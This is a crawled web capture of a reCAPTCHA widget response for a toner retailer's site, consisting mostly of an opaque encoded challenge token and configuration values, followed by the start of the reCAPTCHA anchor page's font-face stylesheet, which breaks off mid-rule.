yvCkcOMwpbCgx/[base64]/[base64]/Cl8K/wqVJR0B2bDfDucKiWMK/c8K3CMOEw5JAw6LDtMOLLcOJw4FMOcO/IVrClRJ8wqTCt8O/w4cww5bCvsKuwrYAYMOeQsKQCMOnK8OvAR7DgQFHw6dFwqTDkCshwrbCtMKswr/[base64]/[base64]/ChWp9w4HCo8Ogw45ywqTCnyNIwobCu8O2w5ZWw4gYJcONRsORw7TDiE5KRQVRwqvDscKCwrPCiVXDuHfDuQ/[base64]/DsF3Dl8KZw5d3acK7cm/Do8O1CxY9FQk/wqR8wpNYbUHDuMKyelLCq8KlLl09wohsEsOIw6/CiT7CgVLClyzDjsOGwq3CpMODbMKUSX/Dk05Lw4thQcORw4Rgw4cjBsKTBzHDv8K/WcKfw5vDisKEWF0yDsK5w7rDkFIpwqvCsWrCr8OJEcOcPzbDgirDmyPCn8OsMUzDjQ03wpV6AVxSOsOaw7hiPsKlw77DoTfCimnDqsO1w77DuRVDw77DiTlUNcO3wonDrmjCoyBMw4/ClAMUwq/Ch8KxPcOrdMKhwprCgwMlXSnCu2NDwrI0XTnClE0Iw7bClMO/[base64]/CoRvDhsO0PhnDqT9NYRdFTsKNHUbCssOBw41gwqgDwrtJW8KHw6bDi8Oiw6DCqR/[base64]/VMKlwrhhE8Oxw6PDiMOuJsOWwqfDlsOHFykIBDXCm8Ojw587TDDDhGh2DxkAIsOwDQ/CrMKvw7gwfTwBRx/DoMOnLMKsAMOdwpbDo8KjMw7Dm0bDpDcXw5vDlMOwdUfCvwgIOn/DpxNywrQkN8K6Jj3DukLDt8KudTk/VwTDjyYFw5EZJ1ItwpZ4woI5aHvDrMO7wrTCpywib8KCFcKQYMOUeHY7LMK0G8Kuwr0Uw4PCrDsUNwnCkTE5KMK9DHx7fgEnA1gCBhbCm3/[base64]/Csm7DsMKSF8Kjw6TCncO2wqnDsWXCqmQ6aF/DrHYzwrMrw6/[base64]/DmjzCs2tHAsOsK8Onwr/DgCrDlsOBYjfCthvCqEtlYMKJwoTDgw7Cix7DlwnDmWLCj2jCk0QxByfCp8O6MMOJwqXDhcOTRXANwrPCjsO0wqw/eD0/EsOZwrdKKMOPw7VDw5bCgsKAHWQvwqvComMuw5vDhUNlwo8Hw59/cnDCscOTw7TDtsKQFy/CjGPCk8KrPsOsw51tXVfDq1HDpEY4AsO/w7VefMKKcSbCr1nDukJWwql8AUzCl8K0wrYaw7jDqX3DrDpCJzIhB8O9anc0wrdAaMOBw40yw4BcCURww5oww7TCmsOkFcOGwrfCmgHDohg5fn/[base64]/[base64]/wp/CoyEJwqhgw6jDlw7DsCcjM8OXC8KOexF0wpAmZsObMMO7ZFltFCDCvjPDqkHDgCHCosONNsOzwq3Dn1B0wqd5H8KRNSHDvMOFw6QaOF1/[base64]/CkFbCjlYnEMORJjg2ZMO8MMOgDBTCrj4UDGJVJFkuCMKywphLw78CwpXDnMOlfMK+IsOLwpnCpcO5dRHDvsOYw47DojsOwrNDw6DCs8KCEsKvK8OlNAU7w7czd8O/QSgRwpPDtgPDl2lkwrV7KT/Dj8OHIUBJOTfDl8OiwpgjFsKow5/CmcOUw5nDvhorXm/CvMKCwrjCm3A+wo3DmMOFwrEFwobDrMKVwpbCrMKOSxx0wp7Crl7DpX4Fw7jCjMKRwotsKsOGwo0PE8KYwqpbOMObwr3CpcK0XsORM8KVw6PCjmzDoMKEw5cJZcOeNcKzI8Ouw7bDvsO2G8OrMDvDoH5/wqJ9w4XCu8OjHcODQ8O4JMKMTHc8dFDDqj7ClMOGJShewrQKw7PDgBBNDwbDrSh6KMKYKcOZw5LCucOtwo/[base64]/w5JwVMOyTsK6IMK0DGo5wpZkwpJrwotKwrnDh2tKwpRuQX3CtFk9wo7DgcOVFAJAXHFrag3DhMOmw63DhTFqw5khNBo3Pi9hwq8BZVsOGWITB3vClRh7w5vDkTbCj8KVw5vCg3xFKhYjwqzDgCbDucO9w7Uew5ltwqbCjMKRwrssCwrCncK/wp16wrdowr/CqsKDw4rDn0pCVidsw5ACD1gTcQHDh8K2wp9YSlFIUVUPwo7CkgrDh2nDnDzChBHDqsKRbigTw5fDiiJDw5nCv8OBDx3DqcOiWsKTwpJLasKyw45LFhTDoivCjmXDoEgEwpE7w6R/[base64]/CrjtjHEsAIcOHw7RPQMKcw5XChMK3OcKDV8K7w7F+wr/DtQXCs8KhVCg3LAnCr8KrEcO8w7fDu8KMTlHDqiHDgBlJw6TDmcKvwoAvw6DCg2XDiHzDgS96eHgQK8K8SMO5ZsOBw782woMsBC/DuEsYw6MoCXHCsMOzwoUbZMKxwo9EegFNw4Flw6YlZ8OUTy7Dmkc0esOrLi4TMsK7wosqw4DChsO+cirDvSDDkgnCmMO/NVjCocOew7/Co0/ChMOVw4PDgRVdwp/CnsOCCUJSwqMyw6YjDB/[base64]/CtMOUwop4w6g6w4nDnUnChHYtwpUsdAzDr8KvGiTDmMO2Oj/DqsKXScK0VU/Dg8Kmw5PDnlwTK8Knw5PChwwfw6F3wp7DkCcLw4weWANNLsOvw4hHwoMJwqgWUHtzwr9ow4ZjSmMRHMOrw67ChUhrw697ejw6bXPDh8KNw6NTZcOFd8OqL8OdFsKRwq/CkGgVw7zCt8KuGcKww4RMDMO5cRpvD0lrwqdFwqBGGMOLMxzDlyoUbsOPwqvDmcKBw4AXGCDDicO6EHxJEcO7w6fCvMKYwpnDm8OgwrfCpsOHw57CmkgxUsK3wooWVwkjw5nDoyzDiMOYw5HDt8OFScONwoXCqsKxwqfCvgEgwqE6c8OdwoN/wrNfw7rDnsO/MmXCnEnCkQR3woMvP8OCwpvDhcK2QsONw6vCvMKmw6F3TSPDocKWwrXCjMKOan3CvgB1wq7DmXAkw7vCjCzDpVVAI1FDf8KNNUFscnTDj1jCoMOAwp7Cg8O9C2/CjxLDo1cYDCLCssOpwqpdw4ldw618wpR6ND3ClVnDlMOCd8KXJcKpdyN6woHDu2lUw5rDtVHDvcObZcOpPjTCjsO3w63DmMK2w5JSw4nDl8Ouw6LCvXpRwqdGOV/DpcKsw6fCn8KzdA8IGSBCwrYpRcOTwoxGOMOywrXDtsOfwr/[base64]/woDCpcKeCMOSZAXDsMKSJn5VHFwDfcOMPnEnw5Z6QcO8wrrCkxJINnfCrinCjkkqRcKBw7pad0JKZwfCqMOqwq8QBsOxYcOmNUdCw5hLw67CuxrCucKLwoHDgsKZw5/CmyUfwqzDqHQ1wprDisKUQcKLw5bCmcK3VnfDgMKmZsK2LMKzw7J+LMOicFjDisKFCBnDmsO+wrDDkMOTN8Kkw47DmmXCnMOPSsKfw6Y1XD/ChsO+bcK5woBDwqFfw7gfMsK9DHFawpQpw4MnEMK4wp7DokcEWsOaADIDwrvCs8OEwr89w7Y/[base64]/DqcKjwqjDrlpLAMOFwo3Dp8Omw4Y5NBcHaMKNw5jDlB16w6l/[base64]/w7vDhy9cRS0EKgrCtcKRw5NRwp/CscONw7p3w6fDvGoswoQFF8KiPMOrb8OTw43Ct8KgNEfDlmU8w4Fswqw7w4UWwphVaMOKwpPCm2c1T8KwWnrDlcKod3XDlW87cnDDkQXDo2rDiMOGwqo/[base64]/OcOlw4/[base64]/CkCLCsBrDtl/DhsO1DBLCrMOfw5c/TWnDqgnDmU7Diz/DoDklwoHDpcKMYEVFwok8w4/CksOFwpUcVcKoCMKsw6wjwqx0cMK7w6fCocOUw59yeMOuHhvCuijDi8KDW0vCtwRFHcO3wooBw5bCjMKWOi/CrRUrJ8KDAMKRJT4Rw7EGH8OUMcOqSMOUwq91woV2RsOKw6kmJAhywrB0UsKZwp1Jw6Jrw4HCqEZwCMOAwoYMw6ZKw6PCqsOXwqfCsMOPQMKWdBo6w61DY8OVwoHCtSzCpMKpwoXDo8KbXxzDmjzCvMKrWMOvIFI/A3QKw7bDqMOYw7sKwq1Ywq1ow7VkJlJxEXNFwpHDuGVqCsOAwozCgcOpXQvDp8O1V2JuwoR9MMOdw5rDicKjw5J1Hz40w5VLU8KPIQ3CnsK3wq0jw7/DgsOPOsOnIsObQsKPIsOxw6HCoMOZw7vDsnDDvMOrTsKUwqMsBizDtSLCpMKhw7LCjcKMw7TCs0rCocKswr8ZRMKSYcK1byVMw79twocdZnRuVcO3V2TDohnDtMKqUATDiyDDjT4FCsOSw77CrsOxw7Vgw6Q6w5V2YMOOUcKhScKuw5MXWsKewoQ/KBjCh8Kfd8KRw6/Cs8OPL8KqDBPConpSw6ZGbxPCvHMFFMKKwq3DoUDCjy9nJMO0WlXCtyvCgsK0WsO/[base64]/YsOfwoXDskUPw5QFwprDoWBMccKeRyBXw7LCq3LCgsO3Y8OxU8O/[base64]/CrsK+wrp5e8OOwo3ClTI3w4HDhsOScjPCvjM7BBLDjGfDt8Oew5s6MnzDpm7DtMOlwrAbwoXDjlLDoCArwrnCjwzCosOsOXImRWvCuB/[base64]/[base64]/w79oOMKHwofCuMK0Z8KYw6XDk8OkYzoSw6DCtsO9NMK2VsKmwpkhcMOfNMK+w5ZCc8K3Hh5MwoXCh8OJMWx5VsK2w5fCp0leCjTCqsORRMO8BilRQmjDhcO0Wj1ZSHsdMsOtUFvDisOBaMK/McKAwo3ClsOIKDrDqEMxw7nDlsOyw6vCr8O0ZFbDh07CiMKZwrlEM1jCucOgwq3DnsKqEsKWw4U4B3DCp11qDg/CmMONEBvDgkbDuSxhwpYucDjCsFMLw5rDhQgswrLCmcO6w57CqjnDncKMw7pDwpvDiMOZwpI8w45Hwr/Dg0vCgsObZxYMC8OXTxVABMKJwrrCgsOWwo7CncKww6HDmcKEUWrCpMKYw5bDtcOYB2EVwpxABgB8EcOhOsKaXMK0wrBWw5tAGxMVwpvDhFFPwocsw6vCgz0bwpHCucOdwqTCqH5YcTtlbSPClcOsUS81wr1RDcOiw4dBbMOpLsK3w6/[base64]/w7lLwowIw4kfwoApX8KJw57CqMK8wpzDjcKjCWPDoHnDklPCr0tPwq3CsRAlZ8OWw61VZcKqMQoLIjRhJMO9wrjDhMKXw5zCl8KJUMO8UThiAcOdaygVw4rChMKPw4jCqsOcwq8cw5ZBdcOXw7nDtC/DsEs2w7xaw6NHwonCg2U5Uhdzw5kGw57CgcKKNm19LcKlwp5hAzNqw6tDw7M2JW87wprCgFnDjXIwVsOVbQ/CmsKmPHp9bV/[base64]/CilTCoMO6PsOEcjsvfMKaYsO/[base64]/[base64]/[base64]/[base64]/CnwrCsMKpwo3CkQlpwr8Ow7XCrMKdw5/CkSfDux4mw6TCncKgwoEbw4TCqm4JwqLCiy9fHsOXb8Oaw4Vhwq1Yw6nCvMOPGABcw7UOw7DComXDrg/DqkzDvXktw4RMScK4Xm3DrDsFXVZOXcOOwrLDhBAvw6PDgMO/w47DpEhBNn0uwrvDtGPDnkc6DwRdRsKgwoYcbcOPw6jDgyIEFsKTwq3DtsK8MMOzLcOOw51kYsOtHyYYY8OEw4DCrcKRwod0w500YX7CvCfDpMOTw6fDrcOxJkF7ZkFQOGPDuGPClhvDgwxSwqrCiWTCuC/ChcKTw50awoEhMmAfMcORw6/DuTQOwoPDvQ9BwqnDoVIGw5gDw5Bxw6wgwrrCj8OpG8OOwo53dnZjw63DglnCocKxSEJOwpbCoDYzQMKkPAVjKggXbcKKw6PDjsOVdcKewp/CngfDr1LDvTNpw5HDrCTDgwjCusOyWGJ4wonDjx3DvxrCmsKUVDw9cMKow5p7LQ/DqsKPw5jCnsKcesOowp1pewM/S3LCpiDCucO3EsKQQkfCs3B3RMKEwpByw6dzwr7CpsOmwpfCn8K/DMOZYTXDiMO6wpLCqXtpwqgQYsKsw753cMO0KHbDlmTCo2wlHcK/UVLDmsKswpLCgx/DpGDCi8KjXUhpw4XDgyrCnV3DsWBTLMKETsO/J1jDoMKrwq/Dp8KBZA3CmVsrDsOWMsOhwpUhw4HDmcOmb8Kfw7rConDCjAXCuDIWesKcCHAOw4TCvQ5qE8Onwp7CpVPDtj40wpVtwq8fUUHCpGzDlErDpRrDlETDvzjCicO3w4g9wrddw4XCpmZUwpBvwrXCqE/[base64]/CmsOwVMORdMKqw6XDgcONwr8Mw54zw5rDpC4ywrjDmVfDt8Kvw6EMw7/Ct8OCTGrCm8OuDgbDqnXCvsKQCSzCisONw7jDsVkuwqlUw7p+GMOyF0l/PysGw5lLwqLCsispTcODPMKLasO5w4vCt8ONHg7CusKpVcKcI8Otw6Eaw6RzwoHCncOjwqx0wqLDo8ONwodpwoXCsFLCmhUTw4UJwo5cw4/DgytcTcKSw7bDscOzQVcUWcKSw4l6w4LCqWA/wpzDtsOlwrzClsKXwobCo8KpNMKjwr9ZwrItwqMaw5HCuTZQw6LCnwHDlHTDg0hfd8Ogw45mw7wXUsOywoDDpMOGSQnClDI2agLCscO5P8KdwpzCkzLCr2dQWcKtw6h/w5J8NSYXw4nDh8KMQ8O+UcKXwqxpwrnDgU/DlsK4YhTDlR7CsMOcw6g3YzXDnENEwpIBw606K0LDqsONwqhgLCrCp8KhU3bChkIYwqfCuR7CqB7DnjN7wpDDnw/Cvz5TUztPw77CgXzDhcKfL1BKM8OqXkPCjcOLwrbDoAzCnMO1VjZrw79rwoZbVXTCgS/DisKUw5Mrw7DCqB/DtS5CwpfChSpSEmgewoVxwrPDtsOmw6UTwoJJUMOTcCMfLRd+NnfCscKKw4wRwpYjw7fDm8OrPcKtf8KPXWrCpGrCtMOTYARjK0l4w4F+R0jDhcKKV8KRwqzDvF/[base64]/wpBAw4rCmDYDwqttw57DszJ8wo/CnmUbwqTDgl9uAsOSwqpUwqfDjXDCsnAQw77Cq8Oxw77CvcKkw5BfX1FcRF/CghFTS8KZXGDDvsKxSgVSb8OowokRXicTTcOPw4HDrSvDu8OqSMKBT8OeOcKZw5N+eHo+fgwOWSNBwrbDtG4NDxVTw751w6Aaw4TDjGNeTSJdKHnCucKCw4JZczsfMMOVwo/DoDLDlMOTCmrDhwRWFSBSwqLCu1Q9woskVFLCp8OmwpXCiRDCmljDrCwNwrDDqcKYw585w5FnYELCsMKkw7XDicOxR8OCXsOUwoBPw45scgrDl8KAwpLCjXIkVF7Ci8OLd8KBw6tTwoHCh0BME8OIHsOpbFbDnxUpOlrDiWjDi8Oswp0nSsKyd8KNw4RDAcKpfMOGw4/CqSTClsONw6d2acONTGopDsOpw4/CgcONw6zDhXUHw6xKwoPCoVldLz5VwpTCvibDoQwgLjhZPB92wqXDiwBXUi5qTsO7w5UYw57Co8Osb8OYw6dIa8K7PsK0Umgtw5zDnzzCqcKqw4fDnirDk3/Du2pJYT8yVQkySsK7wrtpwpJeHDkWwqfDuhRpw4jCqlJBwp8ZGmDCsWosw6/ChcKCw5VDDFfCnzjDnsKpDcO0wrXCnV5iJsOnwqbCscKyMXR4wrbCqsOvXcODwrbDljzCk1g7UMKEwqTDnMOpXMK1wp5VwocrCnvDtsKLPxpSHRDCi3jDg8KIw5rCosK5w6TCt8OLU8KbwqnDm0TDgg3DjmMfwqnDt8KOQ8K+KsKfE1lewqY2wrEEWz7DnyRAw4bCkS/Cr0B1wqvDrhLDv1Bnw57DoncuwrYTw6zDjDTCtyYbworCmUJDKWtVUUDDjCMDNsOgdHXCq8O8AcO0wrx/NcKdw5DCicOdw7nCmw/[base64]/DssKBCMK8SALCh0Uxwqt4w49CwrzCpQLDhMOHOwjDrUrDnsKuwpLDl0XCkQHClsKrwqdqclPDqTI8w6t0w4tiwoZnKsOZUghcw4/Dn8K9w6PCjX/ClCjDrzrCg2jCm0dnAsOWXkIIJ8OfwqvDrXxmw4/DvzjCtsK5IMKYckDCk8K2wr/Cm2HDlEUFw5LCny8Db25JwoZ0EsKuA8O9w6jDhVDCtWvCt8ONe8KyE1h1YwQuw4/Dg8Kdw7HChXIdZw7DnkV6JsOEKTptbgjDrBjDiiIpwogVwqIUS8K/wpB6w40+wpNhU8OHSzIeGQrCml3Coi1sQiEgAy3DpsK1w5EMw47DlcO+woRbwoHCj8K6PitpwqTCnirCpWlLasKTVsKNwp/DlMKOwrHDrcOYWwPDrsOFTU/CvCENbUZEwolLw5cJw5fCo8O5wqPClcKOw5JeUzPDtVwCw67Cr8OjbDhtw7cFw7xYwqXCj8KDw6nDm8OcSBhvwpocwotCSwzChsOlw4YGwqJqwpdYaQDDjMK+KTUAIyvDssK7EMO+wqTClcOCYcKIw48nPsKQwpsSwqHDsMKbVmRHwp4tw59wwpM/[base64]/[base64]/CocO0G8KYwrwXHsK+fSDDssKwazk5Y8O/PSo0wpdzcsODIhvDhMOQw7fCukJvBcK0VQ5gwpNRw4vDl8O6EsKJB8O3w5dUwo/DhcK2w6TDuV9FAMO1w7tfwrHDt30pw6DDjnjCmsK7wpgnwqvDvVLDuShhw5ZRRcKiw7TCg2vDtcK9wpLDkcOkw6k1KcKEwpAzM8KRVMK1asOVwq3CsQ5Pw6pKSBswJ2k5Vm3DsMKxNlnDncO0ZMOiw7PCjwfDtsK3WzkcKsO/aSoRfMOmMwTDlB5YFsK1w4jClcKUMVTCtzvDvsOfw57CgMKoesK0w5PCpAfCn8Kcw6N6wpkOOCbDuxwCwpBqwoxsAEJVwrvCk8KwNsOKSHfDgU8owrXDnMOBw4fDkWZGw7LDj8OZXcKUaQ94awTDi2lRRsO1wpXCokg6bhtmeT/DiEzDiDVSw7c+NkrDognDpHEFNcOiw7nChlLDmcOBZFFAw704fmFew5bDhsOgw6clwoIJw6BZwoHDsxAbV1HClUMBRMK7IsKQwqfDjSzCmw3ChSp7UcKrwoYpCCDDisKAwpLCmhvDjcOvw5bDnQMtKB7DtCTCg8K3wqd8w6PClVFWw6/DvW0owp/CmG84N8KAAcKjfcKDw5ZuwqrDtsO/KlDDsTvDq27CuWbDu33DoEXChlTCucKnIsORIMKGEcOdeEjCjSJiwo7DjTcKYx1CNUbDoD7CswfCk8OMUhtsw6dXw6t3woTDgMKAahwOw67ClcOjwrTDjcKVwq7DiMOIfFDCriwQC8KPwpbDrVhVwrtUdy/ChgRzw7TCt8KveTHCj8KhZ8O5w4bDn0oPO8Opw6LCl2FfasOnw6Auw5oRw47DnAzDjCYoC8KDw4Ahw7EIw5EzesOmVR3DsMKOw7cLa8K6YsKWCUXDrsKaNTodw6Ejw7fDpsKRRQzDicOKQMK0UMKmfsO/bcKCK8ONwr3Crxd+wolsJMOUEMKFwrxUwoxoIcOlAMK6JsOpIsKuw7EvKGvCs3vDnMOtwr/DiMOXSMKPw4DDhsKRw5RoL8KxDMOgw7YswqZtw6JVwrM6wqfDvcOsw7nDtWN6YcKfJsK+w59iwoLCu8O6w7A4Qmdxw4fDoQJRWR/CnEkvPMKgwrgewr/Chzh1woDCs2/CjsKPwpzDrcKRwo7CtcK5wrAXWsKtCXzCoMOuQMOqXsKkwp5awpPDmn99worDn14tw7HDtE0hXCDDt1rCjsKVwonDg8OOw7ZeOj5Ww6XCgsK8f8KUw4dhwpzCmsOywr3DmcKbN8K8w4rDjF0Fw71eWkkdw4QpV8O2eiN1w58/wr/CrEtvw6PCr8KmMgMZcTzDuCrCmcOTw7jCjcKDwrBJD25qwojDmA/CkMKUcj98woDDhMKYw7MFOUkXw7/CmALCjcKPwqAHa8KdecKtwq7DhWXDtMOFwqdewqoaBsO8w6QuQ8Kxw7nCv8KkwoHClmPDn8K6wqYVwqMOwqNhZcOPw7JLwq/CmDJdDGbDmMOzw5YETQcaw7zDjhPCi8O8w4Yrw7rDizfDsSlZZlvDtEbDuFoJPB7DkS3Cs8KuwojCn8OVw6ALQcK7ZMOgw4/DmCnCmVLCrD/DqzXDnV3CmMOdw7xfwoxBwq5aeD3CqsOswqHDvcKCw4fCrnzDnsKFw5IQMxIEwol6wp8dTiDDkcOzw58Rw4QhGAfDsMKjSsKHTVkMwqJ3O1bDmsKtwrnDvcKFak/[base64]/DpcK4wq8KYcK4w58NbcORwq/Dn8KTwrh1YsKlwrV2wqDCtTXCr8Kewr1sEMKnYVtvwpjCgcKTM8K4Zl9OfMOgwo9zf8KwWcKMw6gNdy8YfsO9LcKXwpFNM8OKSsOlw5Z8w5/DgjLDnMOEwoLCh13DpsOnOULCvcKMHcKqAsOxw5vDgBwuF8K/[base64]/[base64]/[base64]/w7xRO8OWGiTChA1VwokMOcKkD8Ksw6c6w6nDhsKrYcOeM8KDMD0vwqzDg8OHbQZjRcKPw7IFwqnDnnPDo0HDvsOBwr4yVEQVeyRqwrscw5x7w65Bw54Pb0dRYmzCqQNgwrdZwoIww7jCr8O2w7nDjAfCnMKjMBbDmyrDl8K5w5xnwpU8bT3CoMKRRR9dZVN/SBDDqE5mw4/[base64]/wpLDr8O2woHDkydITMOUXy3DmsOXw7Muw6zDvcOtI8KlaBvDgirCk2pvwrzCrcOJ\x22],null,[\x22conf\x22,null,\x226Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.toner4less.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RslrpkPjayTsicW9qkKUZYey4PSJD5wgy3Ox7jlOe8I\\u003d\x22,1,0,null,1,1769072525549,0,0,[26,176,151,36],null,[39,51,136,70,149],\x22RC-O5QPVbYhqqWfvg\x22,null,null,null,null,null,\x220dAFcWeA4iVAkk4LMKftKhk-805PAJLf4Rt6ADqy_7xsnV9YCC3JE0kOUXVK2ILi_rdP3D51afc3kruWRtfH2cgRJi4TuXmUtIDA\x22,1769155325775]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F&co=aHR0cHM6Ly93d3cudG9uZXI0bGVzcy5jYTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=95jgaynu3kh2
body_size: 48249
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
